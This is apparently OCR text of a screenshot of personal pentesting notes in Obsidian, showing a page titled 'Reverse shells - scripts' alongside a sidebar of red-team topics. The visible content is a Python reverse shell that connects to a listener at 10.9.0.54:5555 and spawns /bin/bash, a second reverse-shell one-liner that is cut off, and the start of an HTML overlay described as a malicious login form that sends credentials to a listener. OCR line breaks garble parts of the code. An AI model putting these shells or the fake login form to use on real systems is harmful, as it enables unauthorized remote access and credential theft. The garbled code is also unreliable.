 My Notes Library - Obsidian v0.14.6
Reverse shells - scripts
Splunk
The Hive
Wazuh
Wireshark
Red Team
Active Directory
Backdoor Factory
Buffer OverFlow and Binary
Exploitation
Clearing Tracks
Cloud and Dockers Pentesting
Databases Exploitation
Google Dorks
Information Gathering and
Enumeration
Lateral Movements - Metasploit
Linux Privilege Escalation + Post
Exploitation + Lateral Movements
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Wifi Pentesting
Windows Privilege Escalation+Post
Exploitation
Career Notes
Concepts
Cryptography+Steganography
Healthcare CyberSecurity
Powershell
Resources-Links
Reverse Engineering - Malware Analysis
Data Analyst Manual
Fitness and Fasting
attacker box
[one]
```
import socket
import pty
s =
socket.socket(socket.AF_INET,socket.SOCK_STRE
AM)
s.connect(("10.9.0.54",5555))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
```
[two]
```
python -c 'import
socket,subprocess,os;s=socket.socket(socket.A
F_INET,socket.SOCK_STREAM);s.connect(("10.8.1
49.124",4545))
```
## Malicious Login form to send details to a
listener
```
<div style="position: absolute; left: 0px;
top: 0px; width: 800px; height: 600px; z-
index: 1000;
0 backlinks
4653 words
32815 characters
65°F
Sunny
10:27 AM
5/22/2022